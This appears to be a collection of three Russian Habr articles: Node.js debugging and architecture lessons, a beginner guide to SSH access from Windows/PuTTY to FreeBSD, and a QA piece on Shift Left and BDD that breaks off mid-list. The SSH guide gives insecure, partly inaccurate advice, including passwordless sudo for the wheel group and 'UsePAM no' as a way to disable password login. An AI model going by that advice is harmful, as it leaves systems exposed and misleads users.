* [Terraform для начинающих + практический опыт](https://rotoro.cloud/ld-courses/terraform-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D1%8E%D1%89%D0%B8%D1%85-%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9-%D0%BE%D0%BF%D1%8B%D1%82/)
* [Практика для вхождения в IT (Linux, Docker, git, Jenkins)](https://rotoro.cloud/ld-courses/wiki-practice/) | https://habr.com/ru/post/578898/ | null | ru | null |
# Трудные уроки: пять лет с Node.js
После пяти лет работы с [Node.js](https://nodejs.org/) я многое понял. Я уже [делился](https://blog.scottnonnenberg.com/the-dangerous-cliffs-of-node-js/) [некоторыми](https://blog.scottnonnenberg.com/enterprise-node-jsjavascript-difficulties/) [историями](https://blog.scottnonnenberg.com/private-node-js-modules-a-journey/), но в этот раз хочу рассказать о том, какие знания дались труднее всего. Баги, проблемы, сюрпризы и уроки, которые вы можете использовать в собственных проектах!
Базовые концепции
=================
В каждой новой платформе есть свои [хитрости](https://blog.scottnonnenberg.com/node-js-is-not-magical/#a-bit-tricky), но в данный момент эти концепции для меня вторичны. Разобраться в своём баге — хороший способ гарантированного обучения. Даже если это немного болезненно!
### Классы
*Когда я только начал работать с Node.js, то написал [скрапер](https://scottnonnenberg.com/work/#liffft-2012-q-1-to-2013-q-2). Очень быстро я понял, что если ничего не предпринять, то он будет осуществлять много запросов параллельно. Одно это стало важным открытием. Но поскольку я ещё не полностью усвоил [мощь экосистемы](https://blog.scottnonnenberg.com/n-for-node-js-nerp-stack-part-1/#2-many-modules-available-via-npm), то сел и написал собственный ограничитель параллелизма. Он работал и проверял, что в каждый момент времени активны не более N запросов одновременно.*
*Позже мне понадобился второй уровень ограничений параллелизма, чтобы убедиться, что мы обслуживаем только N пользователей в каждый момент времени. Но когда я внедрил второй экземпляр класса, начали проявляться очень странные проблемы. Логи потеряли смысл. В конце концов я понял, что синтаксис свойств класса в [CoffeeScript](http://coffeescript.org/) не предоставляет новый массив для каждого экземпляра, а один общий для всех!*
Долго используя объектно-ориентированные языки программирования, я привык к классам. Но я не полностью понял результат скрытой работы конструкций языка CoffeeScript. Хорошо изучайте свои инструменты. [Проверяйте все предположения](https://blog.scottnonnenberg.com/be-a-scientist-dev-productivity-tip-3/).
### NaN
*Однажды работая по контракту, я внедрил сортировку на основе пользовательских параметров, которая должна была применяться в многоступенчатом производственном потоке. Но мы увидели действительно странное поведение — порядок не оставался одним и тем же. Каждый раз мы отправляли одинаковый набор пользовательских параметров, но порядок элементов изменялся!
Я был в замешательстве. Предполагалось, что это детерминистическая процедура. Те же данные на входе — те же данные на выходе. Поверхностное расследование не дало результата, так что я в конце концов реализовал подробное протоколирование. И вот здесь всплыли значения `NaN`. Они появились в результате предыдущих вычислений и посеяли хаос в алгоритме сортировки. Эти значения [не равны самим себе или чему-нибудь другому](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/NaN), поэтому сломали [транзитивность, которая необходима сортировке](https://cs.stackexchange.com/questions/19013/is-transitivity-required-for-a-sorting-algorithm).*
Будьте осторожны с математическими операциями в JavaScript. Лучше иметь [сильные гарантии качества входящих данных](http://json-schema.org/), но вы можете также и [проверить результаты своих вычислений](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/isNaN).
### Логика после callback'а
*Работая над одним из моих приложений с подключением к Postgres, я заметил странное поведение после падения тестов. Если первоначальный тест падал, то все остальные тесты заканчивались по таймауту! Это происходило не очень часто, потому что мои тесты не падают часто, но такое случалось. И это начинало надоедать. Я решил разобраться.
В моём коде использовался модуль Node [pg](https://github.com/brianc/node-postgres), так что я начал рыться в каталоге `node_modules` и добавлять протоколирование. Я обнаружил, что модулю `pg` нужно было сделать некую внутреннюю очистку после завершения запроса, которую он делал после вызова предоставленного пользователем callback'а. Так что если выбрасывалось исключение, этот код пропускался. По этой причине `pg` был в плохом состоянии и не готов к следующему запросу. Я [отправил пулл-реквест](https://github.com/brianc/node-postgres/pull/282), который был [полностью переделан и добавлен в версии 1.0.2](https://github.com/brianc/node-postgres/compare/v1.0.1...v1.0.2).*
Возьмите в привычку вызывать callback'и в последнюю очередь. Также хорошая идея предварять их выражением `return`. Иногда их нельзя поставить последней строчкой, но они всегда должны быть последним выражением.
Архитектура
===========
Баги могут быть в отдельных строчках кода, но гораздо болезненнее, если баг в самой архитектуре приложения…
### Блокировка цикла событий
*По контракту меня попросили взять [одностраничное приложение](https://en.wikipedia.org/wiki/Single-page_application), написанное на [React.js](https://facebook.github.io/react/), и перенести его рендеринг на сервер. После исправления нескольких частей, из-за которых предполагался его рендеринг в браузере, всё заработало. Но я очень боялся, что [синхронная работа поставит сервер Node.js на колени](https://blog.scottnonnenberg.com/breaking-the-node-js-event-loop/), так что добавил новую позицию сбора данных к нашей статистике, собираемой от сервера: как долго происходит рендеринг каждой страницы?
Когда данные начали поступать, стало ясно, что ситуация нехорошая. Всё нормально установилось, но некоторые из страниц рендерились более 400 мс. Слишком, слишком долго для рабочего сервера. Опыт работы с [Gartsby](https://blog.scottnonnenberg.com/static-site-generation-with-gatsby-js/) хорошо подготовил меня к следующему шагу: рендерить статические файлы.*
Хорошенько подумайте о том, чего вы хотите от своего сервера Node.js. Синхронная работа — это действительно плохие новости. Для рендеринга HTML нужно много синхронной работы, и это может затормозить процесс — не только с React.js, но и с легковесными инструментами вроде [Jade/Pug](https://pugjs.org/)! Даже фаза проверки типов на большой загрузке [GraphQL](https://github.com/graphql/graphql-js) может отнять много синхронного времени!
Конкретно для React.js многообещающий подход демонстрирует рендерер [Rapscallion](https://github.com/FormidableLabs/rapscallion) от [Дейла Бустада](https://twitter.com/divmain). Он расщепляет всю синхронную работу для рендеринга дерева компонентов React в строку. [react-server](https://github.com/redfin/react-server) от Redfin — ещё одна, более тяжеловесная, попытка решить эту проблему.
### Неявные зависимости
*Я уже активно работал над контрактом и внедрял функции на хорошей скорости. Но мне сказали, что для следующей функции я могу свериться с ещё одним их приложением Node.js для справки и помощи в реализации.
Я взглянул на [связующую функцию Express](https://blog.scottnonnenberg.com/e-for-express-nerp-stack-part-2/#2-simple-composition) на выходной точке, о которой шла речь. И обнаружил целую кучу ссылок на `req.randomThing` и даже некоторые вызовы `req.randomFunction()`. Затем я пошёл смотреть на все связующие функции, по которым уже прошёл ранее, чтобы понять, что происходит.*
Делайте зависимости явными, если только не возникнет абсолютная необходимость поступить иначе. Например, вместо добавления строк локального места действия в `req.messages`, передайте `req.locale` в `var getMessagesForLocale = require('./get_messages')` с прямым доступом. Теперь вы ясно увидите, от чего зависит ваш код. Это работает и в другую сторону — если вы разработчик `random_thing.js`, то определённо захотите знать, какие части проекта используют ваш код!
### Данные, APIs и версии
*Клиент хотел, чтобы я добавил функции в Node.js API, который работал как бэкенд для большого количества установленных нативных приложений на планшетах и смартфонах. Я быстро обнаружил, что не могу просто добавить поле, потому что разработчики приложений использовали защитное программирование — первым действием приложения при получении данных была проверка по строгой схеме.
Учитывая такую проверку и сами приложения, стало ясно, что понадобятся два новых типа версионирования. Один для клиентов API, чтобы они могли обновиться и получить доступ к новым функциям. Второй для [самих данных](https://blog.scottnonnenberg.com/p-for-postgres-nerp-stack-part-4/#schema-free-or-ful), чтобы мы были уверены в надёжной реализации всех этих новых функций поверх [MongoDB](https://en.wikipedia.org/wiki/MongoDB). Занимаясь добавлением этого в приложение, я рефлексировал на тему того, как следовало разрабатывать ту первую версию.*
Есть нечто в [изменяемых объектах JavaScript](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Guide/Working_with_Objects), что восхищает людей в связи с [документоориентированными СУБД](https://en.wikipedia.org/wiki/Document-oriented_database). «Я могу создать любой объект в своём коде, просто дайте сохранить его куда-нибудь!» К сожалению, эти люди как будто уходят после написания первой версии. Они не думают о второй, третьей или четвёртой версиях. Я научен, поэтому использую Postgres и с первой версии думаю о версионировании.
### Оснащение
*Как к главному эксперту по Node.js в большом проекте по контракту, ко мне подошел эксперт по DevOps поговорить о рабочих серверах. Требовалось длительное время, чтобы оснастить новые машины в дата-центре, и он хотел убедиться, что у него правильный план. Я ценил это.
Я кивал, когда он говорил, что на каждом сервере будет работать по одному процессу Node.js. Но прекратил кивать при упоминании, что у каждого сервера четыре физических ядра. Я объяснил, что на сервере можно будет использовать только одно ядро, и он пожал плечами — удалось достать только такие серверы. Они раньше работали как магазин под .NET, и у них стандартные решения. Вскоре после этого мы представили [cluster](https://nodejs.org/api/cluster.html).*
Трудно понять происходящее, если переходишь с других платформ. Node.js всегда работает в одном потоке, в то время как почти все остальные веб-серверные платформы масштабируются с сервером: только добавляй ядра. Используйте `cluster`, но [смотрите внимательно](https://medium.com/@jongleberry/when-node-js-is-the-wrong-tool-for-the-job-6d3325fac85c) — это не волшебное решение.
Тестирование
============
Я написал уже много кода JavaScript и научен, что [тестирование абсолютно и полностью необходимо](https://blog.scottnonnenberg.com/node-js-is-not-magical/#2-test-or-die). Это действительно так.
### «Лёгкая работа»
*Клиент объяснил, что их эксперты по Node.js ушли и я их заменяю. У компании были большие планы на этот проект, который являлся основной темой обсуждения до того, как я начал работу. Теперь клиент стал более решителен: он осознал, что дела обстоят неважно. Но в этот раз хотел сделать всё правильно.
Меня разочаровал уровень тестового покрытия, но в наличии хоть какие-то тесты. И порадовало, что [JSHint](http://jshint.com/) уже на месте. Просто для уверенности я проверил текущий набор правил. И с удивлением обнаружил, что опция [unused](http://jshint.com/docs/options/#unused) не активирована. Я включил её и был шокирован сплошным потоком новых ошибок. Несколько часов я сидел и просто удалял код.*
Программировать на JavaScript трудно. Но у нас есть инструменты, чтобы сделать это более осмысленным. [Научитесь эффективно использовать ESLint](https://blog.scottnonnenberg.com/eslint-part-1-exploration/). С небольшими аннотациями [Flow](https://blog.scottnonnenberg.com/better-docs-and-static-analysis/) может помочь отлавливать неправильные вызовы функций. Много пользы с минимумом усилий.
### Уборка после теста
*Однажды меня попросили помочь разработчику разобраться, почему во время прогона теста возникает ошибка теста. Когда мы взглянули на выдачу от [mocha](https://mochajs.org/), то не видели никакой ошибки во время этого сбоя. Когда внимательно изучили стек вызовов, стало ясно, что ошибку вызывает код, совершенно не имеющий отношения к этому тесту.
После более глубокого изучения выяснилось, что предыдущий тест объявлял о успешном завершении, в то же время инициируя ряд асинхронных операций. Исключения, которые приходили от того кода, обработчик уровня процесса `mocha` воспринимал как приходящие от текущего теста. Дальнейшее изучение показало, что mock-объекты, которые тоже не вычистили, просачивались в другие тесты.*
Если вы используете callback'и, то все тесты должны завершаться методом `done()`. Это легко проверить во время просмотра кода: если в тесте присутствует какая-то вложенная функция, то вероятно должен быть `done()`. Хотя, здесь есть небольшая сложность, потому что вы не можете вызвать `done`, который изначально не передали функции. Одна из тех [классических ошибок просмотра кода](https://blog.scottnonnenberg.com/top-ten-pull-request-review-mistakes/). Также используйте функцию [sandbox](http://sinonjs.org/releases/v1.17.7/sandbox/) в [Sinon](http://sinonjs.org/) — она поможет убедиться, что всё вернулось на место по окончании вашего теста.
### Изменяемость
*На данном проекте по данному контракту стандартным способом проведения тестов было проведение юнит-тестов или интеграционных тестов отдельно. По крайней мере, при локальной разработке. Но [Jenkins](https://jenkins.io/) проводит полное тестирование, прогоняя оба набора тестов вместе. В одном из пулл-реквестов я добавил пару новых тестов, и они вызвали сбой в Jenkins. Меня это очень удивило. Тесты нормально завершались локально!
После некоторых бесплодных размышлений я включил режим подробного изучения. Запустил в точности ту команду, которую я знал, что Jenkins использовал для прогона тестов. Потребовалось некоторое время, но проблему удалось воспроизвести. Голова закружилась, пока я пытаясь выяснить, в чём же разница между прогонами. Не было никаких идей. Подробное протоколирование приходит на помощь! Спустя два прогона я сумел обнаружить некоторые различия. После нескольких фальстартов правильное протоколирование было налажено и стало ясно: юнит-тесты изменили некоторые ключевые данные приложения, которые использовались в интеграционных тестах!*
Баги такого типа крайне сложно отследить. Хотя я горжусь, что нашёл этот баг, но всё больше и больше думаю о неизменяемости. Библиотека [Immutable.js](https://facebook.github.io/immutable-js/) неплоха, но придётся отказаться от [lodash](https://lodash.com/). А [seamless-immutable](https://github.com/rtfeldman/seamless-immutable) [тихо падает, когда вы пытаетесь что-то изменить](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/freeze) (что затем нормально работает в продакшне).
Вы можете понять теперь, почему [меня интересует Elixir](https://blog.scottnonnenberg.com/getting-started-with-elixir/): все данные в [Elixir](http://elixir-lang.org/) всегда неизменяемые.
Экосистема
==========
В немалой степени польза Node.js заключается в эффективном использовании большой экосистемы. Выборе хороших зависимостей и правильном управлении ими.
### Зависимости и версии
*Я [использую](https://blog.scottnonnenberg.com/static-site-generation-with-gatsby-js/) инструмент `webpack-static-site-generator`, чтобы генерировать [свой блог](https://blog.scottnonnenberg.com/this-blog-is-now-open-source/). В рамках подготовки своего репозитория [Git](https://git-scm.com/) для публичного релиза я удалил каталог `node_modules` и установил всё с нуля. Обычно такой способ работает, поскольку я [использую точные номера версий](https://github.com/scottnonnenberg/blog/commit/9058f1d3bd7f29aeefd4beffe07d3c0135338416) в `package.json`. Но не в этот раз. И всё перестало работать самым странным образом: без какого-либо осмысленного сообщения об ошибке.
Поскольку я отправил определённое число пулл-реквестов в Gatsby, то довольно хорошо знаю кодовую базу. Первым делом добавил несколько ключевых выражений протоколирования. И появилось сообщение об ошибке! Правда, его трудно было интерпретировать. Тогда я погрузился в `webpack-static-site-generator` и нашёл, что он использует [Webpack](https://webpack.github.io/) для создания большого `bundle.js` с кодом всего приложения, который затем передаётся для запуска под Node.js. Дурдом! И вот именно оттуда вылезла ошибка — из глубины этого файла, во время запуска под Node.js.
Теперь я быстро шёл по следу. Через несколько минут у меня был конкретный фрагмент кода, который выдался вместе с тем же сообщением об ошибке. Проблема оказалась в зависимостях новых [функций языка ES6](http://es6-features.org/) в случае запуска под Node.js версии 4! Выяснилось, что [у этой зависимости есть неограниченная подзависимость](https://github.com/scottnonnenberg/blog/commit/f64e14acfabb64d0f5dfbcc42206eb2bb3057da4), которая вытаскивает слишком новую версию `punycode`.*
Фиксируйте всё своё дерево зависимостей на конкретные версии с помощью [Yarn](https://yarnpkg.com/). Если не можете, то фиксируйте прямые зависимости на конкретные версии. Но знайте, что оставшиеся незакреплёнными версии зависимостей могут привести к такой ситуации.
### Документация и версии
*На одном из проектов я использовал [Async.js](https://github.com/caolan/async), особенно функцию [filterLimit](https://github.com/caolan/async/blob/v1.5.2/README.md#filter). У меня был список путей, и я хотел выйти в файловую систему, чтобы получить характеристики файла, который затем будет определять, должны ли пути остаться в списке. Я написал метод для фильтра нормальным асинхронным образом, со стандартной подписью async `callback(err, result)`. Но ничего не работало.
Я обратился к документации, [которая в то время была на главной странице проекта GitHub](https://github.com/caolan/async/tree/1e6a63270a996a6052acaf6e79dd2e4fa4fc7cc9). Посмотрел на описание `filterLimit`, и там была ожидаемая подпись: `callback(err, result)`. Я вернулся обратно к проекту и запустил `npm outdated`. У меня стояла `v1.5.2`, а последней числилась `v2.0.0-rc.1`. Я не собирался обновлять именно до этой версии, так что запустил `npm info async` для проверки, стоит ли у меня последняя версия 1.х. Так и было.
Всё ещё в недоумении, я вернулся к коду и добавил исключительно подробное протоколирование. Без толку. В конце концов, я пошёл к исходникам Async.js на GitHub. Что делает эта глупая функция? И вот тогда я понял, что произошло — в ветке `master` на GitHub был код 2.х. Чтобы посмотреть документацию для моей установленной версии `1.5.2`, то нужно было искать в истории. Когда я сделал это, то нашёл правильную подпись `callback(result)` без возможности распространения ошибок.*
Очень внимательно смотрите на номер версии документации, к которой обращаетесь. Тут легко облениться, потому что первая попавшаяся документация часто подходит: методы редко меняются или вы и так на последней версии. Но лучше проверить дважды.
### Чего не понимает New Relic
*Я был занят производительностью сервера Node.js для клиента, так что мне предоставили доступ к инструменту мониторинга: [New Relic](https://newrelic.com/). Несколько лет назад New Relic приходилось использовать для мониторинга приложения клиента на [Rails](http://rubyonrails.org/), и я также готовил для другого клиента анализ целесообразности связки New Relic/Node.js, так что в целом знал, как работает система, и знал, [каким образом она интегрируется с Express и асинхронными вызовами](https://github.com/newrelic/node-newrelic).
Так что я приступил. В системе были на удивление исчерпывающие следы, как обрабатываются входящие запросы: работа промежуточного программного обеспечения Express и вызовы на другие серверы. Но я везде искал и не мог найти ключевого показателя для процессов: состояния цикла событий. Так что пришлось прибегнуть к обходному манёвру: я вручную высылал показатели от [toobusy-js](https://github.com/strml/node-toobusy) в New Relic и создал новый график на их основе.
С этими дополнительными данными было больше уверенности в правильности анализа. Конечно, скачки в показателях времени ожидания (latency) совпадают с тем, что New Rellic называет ‘time spent in requests’. Я посмотрел и с беспокойством обнаружил, что там сумма слагаемых не совпадает с результатом. Общее время, потраченное на запрос, и его составляющие — не совпадают. Иногда есть категория «Другое», которая пытается исправить ситуацию, в других случаях её нет.*
Не используйте New Relic для мониторинга приложений Node.js. Этот инструмент не имеет понятия о цикле событий. Его нагромождённые графики ‘average time spent’ совершенно вводит в заблуждение — при условии медленного цикла событий выделенные конечные точки будут теми, которые сильнее всего откладывают цикл событий. New Relic может определить факт наличия проблемы, но не поможет вычислить её источник.
Если вам ещё нужны причины не использовать New Relic, вот пожалуйста:
1. В окнах по умолчанию отображаются [средние значения, плохой способ представления данных из реального мира](https://www.dynatrace.com/blog/why-averages-suck-and-percentiles-are-great/). Следует пройти дальше за дефолтные окна, чтобы получить вразумительные графики, вроде 95%-ных. Но не чувствуйте себя слишком комфортно, потому что эти вразумительные графики вы не можете добавить на созданные под себя панели мониторинга!
2. Он не понимает использования `cluster` на одной машине. Если вы вручную отправите данные вроде показателей времени задержки для цикла событий из `toobusy-js`, только один показатель в секунду победит для всего сервера. Даже если там четыре воркера.
Всё понятно!
============
[Эмоциональные события запоминаются с наибольшей ясностью и точностью](https://en.wikipedia.org/wiki/Emotion_and_memory). Поэтому каждая из этих ситуаций надёжно сохранилась в моей памяти. Вы не запомните это настолько хорошо, как я. Может, если представить мою борьбу, то это поможет?
Удивительно, но изначально в этой статье я хотел описать в два раза больше ситуаций, достойных упоминания, многие из которых не относятся напрямую к Node.js. Так что ждите ещё постов вроде этого! | https://habr.com/ru/post/327058/ | null | ru | null |
# Удаленный доступ из Windows на FreeBSD для начинающих
Однажды надо было наладить удаленный ssh-доступ на рабочей машине под Win ХР к удаленному компьютеру под управлением FreeBSD.
Отдельных мануалов работе во Фрюшке, генерации ключей в OpenSSL и т.д очень много, но подходящего для данной ситуации не нашлось, поэтому я решила свести отдельные инструкции воедино.
Далее — описание всего процесса от подготовки платцдарма до проверки работоспособности.
##### Часть 1, подготовительная. Создание пользователя и наделение его необходимыми правами.
Сначала вся работа ведется на удаленном компьютере под Фрюшей.
У меня не было своего пользователя на удаленном компьютере, поэтому надо сначала его создать.
`% sudo adduser`
далее пойдут вопросы, на которые можно ответить примерно так:
`Username: shurchik`
`Full name:` (на него можно не отвечать, это инфа для профиля пользователя),
`UID (Leave empty for default):` (разрешаем системе самой выбрать свободный идентификатор, пропускаем это),
`Login group [shurchik]: wheel` (сюда вписываем основную группу пользователя, по умолчанию она равна имени пользователя, но для создания системного администратора лучше поместить его в группу wheel),
`Login group is wheel. Invite shurchik into other groups?:` (Запрос тоже можно пропустить, поскольку не надо включать этого пользователя в другие группы. Потом тоже можно обавить его в группы),
`Login class [default]:` (Его тоже пропускаю, но теоретически можно задать локаль – раскладку и язык пользователя, сказав russian.),
`Shell (sh csh tcsh bash nologin) [sh]: bash` (Это запрос о командной оболочке, можно оставить и shell, который идет по умолчанию, но более удобный bash или zsh),
`Home directory [/home/shurchik/]:` (Если эта домашняя директория устраивает, то нажимаю Enter, если нет – пишу другую, например, /home/test/),
`Home directory permissions (Leave empty for default):` (можно принудительно задать права доступа, но я оставляю все как есть по умолчании),
`Use password-based authentication? [yes]:` (тоже оставляю по умолчанию, поскольку иначе войти обычным способом в систему не смогу),
`Use an empty password? (yes/no) [no]:` (тоже оставляю по умолчанию, поскольку вход без пароля не имеет смысла),
`Enter password:` (ввести пароль для пользователя, но учитывать, что пароль при вводе никак не обозначается, даже звездочками),
`Enter password again:` (тут тоже все понятно, повторить пароль),
`Lock out the account after creation [no]:`
После всего в терминале появится профиль пользователя с вопросом, согласны с ним или нет:
`Username: shurchik
Password:******
Full name:
UID: 1010
Class:
Groups: wheel
Home directory: /home/shurchik/
Home mode:
Shell: /bin/bash
Locked: no
OK? (yes/no):`
Набираю yes
`Adduser: INFO: Successfully added (shurchik) to user database.`
На новый запрос о создания еще одного пользователя ответить no:
`Add another user? (yes/no): no
Goodbye!`
Для того, чтобы свежесозданный user имел право на sudo надо либо всю группу wheel прописать в файле sudoers, либо только самого пользователя.
Это делается так:
В файле /PCBSD/local/etc/sudoers раскомментировать строку
`% wheel ALL=(ALL) NOPASSWD: ALL`
(Это означает, что теперь доступ к sudo (superuser do) открыт для всех членов группы wheel без пароля),
! Изменения в файле sudoers вступают в силу сразу же после его сохранения. Необходимо поставить на него права 440.
Теперь войдем в систему под новым пользователем:
`% su shurchik
password:`
Можно узнать, какие команды доступны этому пользователю
`% sudo –l`
Можно вывести список всех групп и их членов:
`% less /etc/group`
##### Часть 2, основная. Настройка работы демона sshd.
Генерация private и public key.
Работать я буду с программой Openssh.
**1. Настройка программы ssh**
Открыть 22 порт на шлюзе.
Сначала проверим, запущен ли демон на сервере. (Демона ssh зовут sshd)
Способы:
`% ps auwx | grep sshd`
Или
`% sockstat -4l | grep :22`
Если выведет:
`sshd …tcp4 :22`
значит, 22 порт слушается (по умолчанию. ssh идет через этот порт)
Если порт не слушается, значит, демон ssh не запущен.
Или же можно просто дать команду:
`% sudo /etc/rc.d/sshd start`
Если выругается, значит, надо изменить конфигурационный файл.
Тогда идем в конфигурационный файл rc.conf.local (Расположен в /etc). Если его еще нет, то создаем его и прописываем там sshd\_enable = ”YES”. (Можно вместо этого такую же строку написать просто в rc.conf.)
Это нужно для того, чтобы можно было запускать демон ssh командой start. Изменения вступают в силу сразу же.
Теперь снова дадим команду запуска ssh:
`% sudo /etc/rc.d/sshd start` должен запуститься.
Теперь снова проверить его работу, слушается ли 22 порт:
`% sockstat -4l | grep :22`
Должен вывести:
`sshd …tcp4 :22`
Кроме того, можно дать команду, например, соединиться с локалхостом:
`% ssh localhost`
Если идет ..connection refused, значит, ssh не запущен. И надо снова смотреть конфиг.
**2. Генерация ключей**
Даем команду сгенерировать ключи:
`% ssh-keygen`
По умолчанию способ шифрования rsa. Чтобы сгенерировать, например, методом шифрования dsa, надо сказать `% ssh-keygen –t dsa`
Начнется генерация пары ключей private key/public key.
Скажет:
`Enter passphrase:` (лучше длинную и сложную)
Генерируются ключи в директории ~/.ssh (/home/shurchik/.ssh).
Теперь проверим, что там лежит:
`% ls –l ~/.ssh`
id\_rsa – это private key (может называться, например, просто rsa),
id\_rsa.pub – это public key (может называться, например, rsa.pub).
Далее надо положить публичный ключ на сервер в понятном тому виде. Для этого делаем следующее:
Добавляем содержимое файла id\_rsa.pub к содержимому файла authorized\_keys.
Это делается командой:
`% cat id_rsa.pub >> authorized_keys`
Она добавляет содержимое id\_rsa.pub в конец файла authorized\_keys. А если его нет, то создает. cat – сокращение от слова concatenate.
Если файла authorized\_keys вообще нет, то можно его создать копированием id\_rsa.pub:
`% cp id_rsa.pub authorized_keys`
Проверим еще раз содержимое папки .ssh:
`% ls –l ~/.ssh`
(Должно быть примерно следующее)
`id_rsa
id_rsa.pub
authorized_keys`
Файл authorized\_keys оставляем на удаленном компьютере, а id\_rsa и id\_rsa.pub сохраняем куда-нибудь в другое место и удаляем из папки ~/.ssh. Важно не потерять публичный ключ, потому что в противном случае придется все генерировать заново.
И, напоследок, узнаем название хоста на удаленной машине (он нужен при подключении через ssh), после чего перейдем к рабочему компьютеру и будем мучать уже его.
`% hostname
testhost`
Теперь узнаем ip-адрес компа:
`% host testhost`
!Note: FreeBsd7 использует способ шифрования des-, который совместим с программой Putty. А вот FreeBsd9 уже использует другой способ шифрования, который данная программа не распознает. Поэтому в такой случае придется генерировать ключи уже в самой программе putty-gen, а потом их конвертировать в вид, понятный Юниксу.
**3. Преобразование закрытого ключа в формат, понятный программе Putty.**
(На Windows)
Скачать программу Putty, установить ее. Принести свежесгенерированный ключ на машинку с Windows. Putty понимает ключи только одного формата (своего=) .ppk
Запустить программу Putty-gen (устанавливается одновременно с основной или по отдельности).
а. File-load private key (поскольку у меня Putty установлена именно на рабочей машинке, которой требуется именно закрытый ключ, то конвертируем его.)
б. Save private key (например, id\_rsa.ppk)
##### Часть 3, торжественная. Настройка Putty и установление шифрованного удаленного соединения.
**1. Запустить Putty.**
Настройки следующие:
Session: hostname testhost (или ip)
Logging: какие-нибудь логи, по желанию + отметить always overwrite it (или append to the end of it), чтоб не спрашивал каждый раз, перезаписывать ли логи;
Window: translation utf-8
Connection: auto-login username shurchik
SSH: browse… указать путь к файлу id\_rsa.ppk (может лежать где угодно, putty абсолютно безразлично., откуда его брать.)
И теперь все сохраним:
Session: Saved sessions: new (задать имя этой сессии), нажать Save, сессия new появится в списке.
Чтобы потом ее вызвать, не настраивая все заново, после запуска Putty просто выбрать new из списка и нажать Load.
Теперь нажать Open и откроется терминал с просьбой ввести pass-фразу.
Если что-то с ключами пойдет не так, то программа, ругнувшись, запросит логин и пароль (shurchik и пароль к нему).
**2. В конце можно запретить обращаться по шифрованному соединению на удаленный компьютер по логину-паролю** (оставив только возможно подключения по пассфразе.)
На удаленном компьютере заходим в конфигурационный файл ssh:
/etc/ssh/sshd\_config.
Там надо дописать (или раскомментировать) строку:
UsePAM no.
После чего надо перезапустить ssh:
`% sudo /etc/rc.d/sshd stop
% sudo /etc/rc.d/sshd start`
Всё! | https://habr.com/ru/post/128040/ | null | ru | null |
# Почему многим IT-компаниям не хватает качественного руководства в QA?
Многие IT-компании до сих пор придерживаются традиционного цикла разработки программного обеспечения. Организации отдают б*о*льший приоритет реализации, чем проектированию и редко рассматривают вопросы качества приложения или продукта. Но что такое качественное приложение? В чем разница между компаниями, ориентированными на качество, и компаниями, нацеленными на конечный продукт?
### Тренд на качество
Мы отошли от традиционных жизненных циклов разработки программного обеспечения, таких как модель Waterfall, и адаптировали гибкие методологии Agile и Scrum. У нас есть программа или патчи, которые выпускаются каждый день. Спринт изменился по продолжительности с нескольких месяцев на 2 недели. Требования часто меняются, и нам приходится адаптироваться к ним.
Но с таким большим количеством инноваций в дизайне, улучшениях пользовательского интерфейса, сотнями настроек A/B-тестов, множеством пользовательских интервью и наблюдений за взаимодействием пользователей с продуктом, а также постоянным изменением историй — как убедиться, что мы строим правильные вещи? (валидация). И как нам убедиться, что мы строим все правильно? (верификация).
Эта волна нового жизненного цикла программного обеспечения (Software Development Life Cycle, SDLC) вызвала у организаций необходимость адаптировать новый жизненный цикл тестирования (Software Testing Life Cycle, STLC). Но что изменилось на самом деле?
**Shift Left**
Shift Left — это подход в тестировании, при котором QA подключается к работе на самых ранних стадиях разработки и начинает тестировать продукт еще на уровне самой идеи. Источник: van der Cruijsen 2017
Подход Shift Left несет в себе следующие преимущества по сравнению с обычными моделями тестирования:
* Вовлечение команды QA на ранних этапах SDLC. Это означает, что тестировщики получают право голоса во время обсуждения изменений в дизайне и паттернов взаимодействия с пользователем.
* Определение и устранение серьезных ошибок происходит еще до создания приложения.
* Команда QA больше сотрудничает с продакт-менеджерами, инженерами, скрам-мастерами, дизайнерами продуктов, разработчиками, а иногда даже с юридическим отделом и отделом продаж.
* Команда QA тратит достаточно времени на разработку и определение критериев приемки до начала разработки, продвигая BDD.
* Команда QA имеет право голоса на различных скрам-митингах (груминг, планирование спринта) а также во время обработки обратной связи, которая собирается в ретроспективе спринта.
* В технической сфере есть много популярных выражений, среди которых «Качество — это ответственность каждого». Подход Shift Left поддерживает этот девиз.
### BDD (Behavior Driven Development)
BDD — это гибкая методология разработки программного обеспечения, которая предполагает проектирование приложения с учетом такого поведения, которое пользователь ожидает увидеть при взаимодействии с приложением.
Разработчик, тестировщик и продакт-менеджер часто участвуют в разработке, основанной на поведении (могут быть вовлечены и другие заинтересованные стороны). Группа собирается вместе на мозговой штурм, на котором обсуждают реальные примеры критериев приемки в пользовательских историях. Эти примеры описываются в фича-файле с использованием предметно-ориентированного языка, такого как Gherkin. Фича-файл преобразуется в исполняемую спецификацию, из которой разработчики могут создать исполняемый тест.
BDD предназначен для тестирования поведения приложения с точки зрения конечного пользователя, в то время как TDD ориентирован на изолированное тестирование небольших функциональных частей.
Преимущества BDD:
* Тесное сотрудничество членов команды: владельцы продуктов, разработчики и тестировщики имеют полное представление о ходе проекта.
* Высокая степень наглядности: поскольку это нетехнический процесс, BDD может охватить гораздо более широкую аудиторию.
* Быстрая итерация: BDD помогает быстро реагировать на любую обратную связь от пользователей, что позволяет оперативно вносить улучшения в соответствии с их потребностями.
* Фокус на потребностях пользователей: удовлетворенность пользователей выгодна бизнесу, а метод BDD позволяет удовлетворять потребности пользователей посредством разработки программного обеспечения.
* Достижение бизнес-целей: каждый этап разработки может быть быстро сопоставлен с фактическими бизнес-целями с помощью BDD.
### Как BDD выглядит в реальной жизни?
```
Фича: Поиск в Google
Как активный пользователь интернета, я хочу использовать Google,
чтобы узнавать что-то новое
Сценарий: простой поиск в Google
Исходное состояние: браузер со страницей Google
При вводе фразы «панда» в поисковую строку
Отображаются результаты для «панда»
```
### Что пошло не так? Почему организации не готовы перенять современные практики обеспечения качества?
Ниже я попытался рассмотреть несколько существенных моментов, которые я отметил, работая с клиентами и организациями.
#### Отсутствие QA лидера в организации
Некоторые компании не инвестируют в независимую команду QA.
Однако независимая команда QA с сильным руководителем имеет много преимуществ:
1. QA имеет свой собственный голос.
